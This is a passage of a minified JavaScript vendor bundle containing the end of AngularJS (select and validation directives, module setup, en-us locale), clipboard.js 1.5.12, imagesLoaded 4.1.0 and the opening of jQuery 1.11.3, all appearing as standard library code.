a=De(u[r].clone);l[r].$destroy(),(c[r]=e.leave(a)).then(f(c,r))}u.length=0,l.length=0,(s=o.cases["!"+n]||o.cases["?"])&&w(s,(function(n){n.transclude((function(r,i){l.push(i);var o=n.element;r[r.length++]=t.createComment(" end ngSwitchWhen: ");var a={clone:r};u.push(a),e.enter(r,o.parent(),o)}))}))}))}}}],ko=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),No=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ao=ci({restrict:"EAC",link:function(e,t,n,i,o){if(!o)throw r("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",me(t));o((function(e){t.empty(),t.append(e)}))}}),Oo=["$templateCache",function(e){return{restrict:"E",terminal:!0,compile:function(t,n){if("text/ng-template"==n.type){var r=n.id,i=t[0].text;e.put(r,i)}}}}],Mo={$setViewValue:M,$render:M},_o=["$element","$scope","$attrs",function(e,r,i){var o=this,a=new St;o.ngModelCtrl=Mo,o.unknownOption=c(t.createElement("option")),o.renderUnknownOption=function(t){var n="? "+Ct(t)+" ?";o.unknownOption.val(n),e.prepend(o.unknownOption),e.val(n)},r.$on("$destroy",(function(){o.renderUnknownOption=M})),o.removeUnknownOption=function(){o.unknownOption.parent()&&o.unknownOption.remove()},o.readValue=function(){return o.removeUnknownOption(),e.val()},o.writeValue=function(t){o.hasOption(t)?(o.removeUnknownOption(),e.val(t),""===t&&o.emptyOption.prop("selected",!0)):null==t&&o.emptyOption?(o.removeUnknownOption(),e.val("")):o.renderUnknownOption(t)},o.addOption=function(e,t){_e(e,'"option value"'),""===e&&(o.emptyOption=t);var n=a.get(e)||0;a.put(e,n+1)},o.removeOption=function(e){var t=a.get(e);t&&(1===t?(a.remove(e),""===e&&(o.emptyOption=n)):a.put(e,t-1))},o.hasOption=function(e){return!!a.get(e)}}],Po=function(){return{restrict:"E",require:["select","?ngModel"],controller:_o,link:function(e,t,n,r){var i=r[1];if(i){var o=r[0];if(o.ngModelCtrl=i,i.$render=function(){o.writeValue(i.$viewValue)},t.on("change",(function(){e.$apply((function(){i.$setViewValue(o.readValue())}))})),n.multiple){o.readValue=function(){var e=[];return w(t.find("option"),(function(t){t.selected&&e.push(t.value)})),e},o.writeValue=function(e){var n=new St(e);w(t.find("option"),(function(e){e.selected=L(n.get(e.value))}))};var a,s=NaN;e.$watch((function(){s!==i.$viewValue||ie(a,i.$viewValue)||(a=re(i.$viewValue),i.$render()),s=i.$viewValue})),i.$isEmpty=function(e){return!e||0===e.length}}}}}},Do=["$interpolate",function(e){return{restrict:"E",priority:100,compile:function(t,n){if(L(n.value))var r=e(n.value,!0);else{var i=e(t.text(),!0);i||n.$set("value",t.text())}return function(e,t,n){var o="$selectController",a=t.parent(),s=a.data(o)||a.parent().data(o);function u(e){var n;s.addOption(e,t),s.ngModelCtrl.$render(),(n=t)[0].hasAttribute("selected")&&(n[0].selected=!0)}if(s&&s.ngModelCtrl){var c;if(r)n.$observe("value",(function(e){L(c)&&s.removeOption(c),c=e,u(e)}));else i?e.$watch(i,(function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),u(e)})):u(n.value);t.on("$destroy",(function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}}],jo=P({restrict:"E",terminal:!1}),Lo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",(function(){r.$validate()})))}}},Io=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,i,o){if(o){var a,s=i.ngPattern||i.pattern;i.$observe("pattern",(function(e){if(F(e)&&e.length>0&&(e=new RegExp("^"+e+"$")),e&&!e.test)throw r("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",s,e,me(t));a=e||n,o.$validate()})),o.$validators.pattern=function(e,t){return o.$isEmpty(t)||j(a)||a.test(t)}}}}},Ro=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=-1;n.$observe("maxlength",(function(e){var t=A(e);i=isNaN(t)?-1:t,r.$validate()})),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i}}}}},Fo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=0;n.$observe("minlength",(function(e){i=A(e)||0,r.$validate()})),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i}}}}};e.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(!function(){var t;if(!Ae){var r=ae();(l=j(r)?e.jQuery:r?e[r]:n)&&l.fn.on?(c=l,k(l.fn,{scope:yt.scope,isolateScope:yt.isolateScope,controller:yt.controller,injector:yt.injector,inheritedData:yt.inheritedData}),t=l.cleanData,l.cleanData=function(e){var n;if(Ne)Ne=!1;else for(var r,i=0;null!=(r=e[i]);i++)(n=l._data(r,"events"))&&n.$destroy&&l(r).triggerHandler("$destroy");t(e)}):c=rt,y.element=c,Ae=!0}}(),function(t){k(t,{bootstrap:Ee,copy:ne,extend:k,merge:N,equals:ie,element:c,forEach:w,injector:_t,noop:M,bind:ce,toJson:fe,fromJson:he,identity:_,isUndefined:j,isDefined:L,isString:F,isFunction:B,isObject:I,isNumber:q,isElement:Z,isArray:V,version:Fe,isDate:H,lowercase:o,uppercase:s,callbacks:{counter:0},getTestability:Se,$$minErr:r,$$csp:oe,reloadWithDebugInfo:Ce}),f=function(e){var t=r("$injector"),n=r("ng");function i(e,t,n){return e[t]||(e[t]=n())}var o=i(e,"angular",Object);return o.$$minErr=o.$$minErr||r,i(o,"module",(function(){var e={};return function(r,o,a){return function(e){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name","module")}(r),o&&e.hasOwnProperty(r)&&(e[r]=null),i(e,r,(function(){if(!o)throw t("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",r);var e=[],n=[],i=[],s=c("$injector","invoke","push",n),u={_invokeQueue:e,_configBlocks:n,_runBlocks:i,requires:o,name:r,provider:l("$provide","provider"),factory:l("$provide","factory"),service:l("$provide","service"),value:c("$provide","value"),constant:c("$provide","constant","unshift"),decorator:l("$provide","decorator"),animation:l("$animateProvider","register"),filter:l("$filterProvider","register"),controller:l("$controllerProvider","register"),directive:l("$compileProvider","directive"),config:s,run:function(e){return i.push(e),this}};return a&&s(a),u;function c(t,n,r,i){return i||(i=e),function(){return i[r||"push"]([t,n,arguments]),u}}function l(t,n){return function(i,o){return o&&B(o)&&(o.$$moduleName=r),e.push([t,n,arguments]),u}}}))}}))}(e),f("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Er}),e.provider("$compile",Yt).directive({a:li,input:Di,textarea:Di,form:vi,script:Oo,select:Po,style:jo,option:Do,ngBind:Ii,ngBindHtml:Fi,ngBindTemplate:Ri,ngClass:Vi,ngClassEven:Wi,ngClassOdd:Bi,ngCloak:zi,ngController:Ui,ngForm:gi,ngHide:Co,ngIf:Gi,ngInclude:Ki,ngInit:Qi,ngNonBindable:mo,ngPluralize:$o,ngRepeat:bo,ngShow:Eo,ngStyle:So,ngSwitch:To,ngSwitchWhen:ko,ngSwitchDefault:No,ngOptions:yo,ngTransclude:Ao,ngModel:co,ngList:Zi,ngChange:qi,pattern:Io,ngPattern:Io,required:Lo,ngRequired:Lo,minlength:Fo,ngMinlength:Fo,maxlength:Ro,ngMaxlength:Ro,ngValue:Li,ngModelOptions:fo}).directive({ngInclude:Ji}).directive(fi).directive(Yi),e.provider({$anchorScroll:Pt,$animate:qt,$animateCss:Ht,$$animateQueue:Ft,$$AnimateRunner:Rt,$browser:Bt,$cacheFactory:Wt,$controller:en,$document:tn,$exceptionHandler:nn,$filter:qr,$$forceReflow:rn,$interpolate:Cn,$interval:Sn,$http:bn,$httpParamSerializer:dn,$httpParamSerializerJQLike:pn,$httpBackend:xn,$xhrFactory:wn,$location:Hn,$log:Vn,$parse:gr,$rootScope:xr,$q:yr,$$q:$r,$sce:Nr,$sceDelegate:kr,$sniffer:Ar,$templateCache:zt,$templateRequest:Or,$$testability:Mr,$timeout:_r,$window:Ir,$$rAF:wr,$$jqLite:Et,$$HashMap:Tt,$$cookieReader:Fr})}])}(y),y.module("ngLocale",[],["$provide",function(e){var t="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,i){var o=0|e,a=function(e,t){var r=t;n===r&&(r=Math.min(function(e){var t=(e+="").indexOf(".");return-1==t?0:e.length-t-1}(e),3));var i=Math.pow(10,r);return{v:r,f:(e*i|0)%i}}(e,i);return 1==o&&0==a.v?t:r}})}]),c(t).ready((function(){xe(t,Ee)})))}(window,document),!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),
/*!
 * clipboard.js v1.5.12
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT © Zeno Rocha
 */
function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}}((function(){return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){var n=t[a][1][e];return i(n||e)}),l,l.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(e,t,n){var r=e("matches-selector");t.exports=function(e,t,n){for(var i=n?e:e.parentNode;i&&i!==document;){if(r(i,t))return i;i=i.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var r=e("closest");function i(e,t,n,i){return function(n){n.delegateTarget=r(n.target,t,!0),n.delegateTarget&&i.call(e,n)}}t.exports=function(e,t,n,r,o){var a=i.apply(this,arguments);return e.addEventListener(n,a,o),{destroy:function(){e.removeEventListener(n,a,o)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var r=e("./is"),i=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return i(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t;if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName)e.focus(),e.setSelectionRange(0,e.value.length),t=e.value;else{e.hasAttribute("contenteditable")&&e.focus();var n=window.getSelection(),r=document.createRange();r.selectNodeContents(e),n.removeAllRanges(),n.addRange(r),t=n.toString()}return t}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,a=r.length;o<a;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){!function(r,i){if(void 0!==n)i(t,e("select"));else{var o={exports:{}};i(o,r.select),r.clipboardAction=o.exports}}(this,(function(e,t){"use strict";var n,r=(n=t)&&n.__esModule?n:{default:n};var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}return e.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},e.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},e.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,r.default)(this.fakeElem),this.copyText()},e.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},e.prototype.selectTarget=function(){this.selectedText=(0,r.default)(this.target),this.copyText()},e.prototype.copyText=function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)},e.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},e.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},e.prototype.destroy=function(){this.removeFake()},o(e,[{key:"action",set:function(){var e=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0];if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":i(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e}();e.exports=a}))},{select:6}],9:[function(e,t,n){!function(r,i){if(void 0!==n)i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener"));else{var o={exports:{}};i(o,r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=o.exports}}(this,(function(e,t,n,r){"use strict";var i=s(t),o=s(n),a=s(r);function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return i.resolveOptions(r),i.listenClick(n),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},t.prototype.listenClick=function(e){var t=this;this.listener=(0,a.default)(e,"click",(function(e){return t.onClick(e)}))},t.prototype.onClick=function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(t),target:this.target(t),text:this.text(t),trigger:t,emitter:this})},t.prototype.defaultAction=function(e){return c("action",e)},t.prototype.defaultTarget=function(e){var t=c("target",e);if(t)return document.querySelector(t)},t.prototype.defaultText=function(e){return c("text",e)},t.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},t}(o.default);function c(e,t){var n="data-clipboard-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}e.exports=u}))},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)})),
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},r=n[e]=n[e]||[];return-1==r.indexOf(t)&&r.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||[])[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var r=n.indexOf(t);return-1!=r&&n.splice(r,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var r=0,i=n[r];t=t||[];for(var o=this._onceEvents&&this._onceEvents[e];i;){var a=o&&o[i];a&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=a?0:1]}return this}},e})),
/*!
 * imagesLoaded v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(n){return t(e,n)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}(window,(function(e,t){var n=e.jQuery,r=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(function(){this.check()}.bind(this))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function s(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var n=new u(e,t);this.images.push(n)},o.prototype.check=function(){var e=this;function t(t,n,r){setTimeout((function(){e.progress(t,n,r)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},o.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+n,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},s.prototype=Object.create(t.prototype),s.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},s.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(s.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(n(this))})},o.makeJQueryPlugin(),o})),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,(function(e,t){var n=[],r=n.slice,i=n.concat,o=n.push,a=n.indexOf,s={},u=s.toString,c=s.hasOwnProperty,l={},f="1.11.3",h=function(e,t){return new h.fn.init(e,t)},d=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,m=/-([\da-z])/gi,v=function(e,t){return t.toUpperCase()};function g(e){var t="length"in e&&e.length,n=h.type(e);return"function"!==n&&!h.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}h.fn=h.prototype={jquery:f,constructor:h,selector:"",length:0,toArray:function(){return r.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:r.call(this)},pushStack:function(e){var t=h.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return h.each(this,e,t)},map:function(e){return this.pushStack(h.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:o,sort:n.sort,splice:n.splice},h.extend=h.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||h.isFunction(a)||(a={}),s===u&&(a=this,s--);u>s;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],a!==(n=i[r])&&(c&&n&&(h.isPlainObject(n)||(t=h.isArray(n)))?(t?(t=!1,o=e&&h.isArray(e)?e:[]):o=e&&h.isPlainObject(e)?e:{},a[r]=h.extend(c,o,n)):void 0!==n&&(a[r]=n));return a},h.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===h.type(e)},isArray:Array.isArray||function(e){return"array"===h.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!h.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==h.type(e)||e.nodeType||h.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(l.ownLast)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?s[u.call(e)]||"object":typeof e},globalEval:function(t){t&&h.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(p,"ms-").replace(m,v)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r=0,i=e.length,o=g(e);if(n){if(o)for(;i>r&&!1!==t.apply(e[r],n);r++);else for(r in e)if(!1===t.apply(e[r],n))break}else if(o)for(;i>r&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(d,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(g(Object(e))?h.merge(n,"string"==typeof e?[e]:e):o.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(a)return a.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;o>i;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,o=0,a=e.length,s=[];if(g(e))for(;a>o;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return i.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),h.isFunction(e)?(n=r.call(arguments,2),i=function(){return e.apply(t||this,n.concat(r.call(arguments)))},i.guid=e.guid=e.guid||h.guid++,i):void 0},now:function(){return+new Date},support:l}),h.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){s["[object "+t+"]"]=t.toLowerCase()}));var y=function(e){var t,n,r,i,o,a,s,u,c,l,f,h,d,p,m,v,g,y,$,b="sizzle"+1*new 